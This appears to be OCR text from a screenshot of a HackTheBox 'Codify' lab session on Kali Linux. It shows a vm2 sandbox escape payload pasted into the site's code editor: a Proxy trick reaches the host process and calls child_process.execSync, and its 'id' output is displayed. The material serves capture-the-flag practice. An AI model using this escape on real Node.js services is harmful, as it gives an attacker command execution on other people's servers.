 1 2 3 4
10.10.14.48
17:15
Codify | Editor
codify.htb/editor
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
cmd = 'id'
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')
().mainModule.require('child_process').execSync(cmd);
}
`
console.log(vm.run(code));
uid=1001(svc) gid=1001(svc) groups=1001(svc)
Run
Codify © 2023
[0] 0:openvpn!- 1:zsh* eth0: 10.0.2.15/24 tun0: 10.10.14.48/23 "kali" 17:15 19-Nov-23